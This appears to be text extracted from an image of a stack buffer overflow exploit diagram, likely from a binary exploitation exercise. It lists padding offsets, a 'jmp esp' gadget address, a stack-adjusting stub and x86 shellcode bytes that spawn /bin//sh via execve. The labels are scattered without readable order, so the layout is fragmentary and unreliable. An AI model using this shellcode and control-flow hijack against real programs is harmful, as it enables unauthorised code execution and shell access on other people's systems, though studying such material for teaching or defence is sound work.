 ............
shellcode_jmp
sub esp, 0x24;
jmp esp
0x4
p32(jmp_esp_addr)
jmp_esp_addr:
0x08048667: jmp esp
0x4
padding
ebp
padding
0x1c
Shellcode:
\x31\xc0\x31\xd2\x52
\x68\x2f\x2f\x73\x68
\x68\x2f\x62\x69\x6e
\x89\xe3\x31\xc9\xb0
\x0b\xcd\x80
esp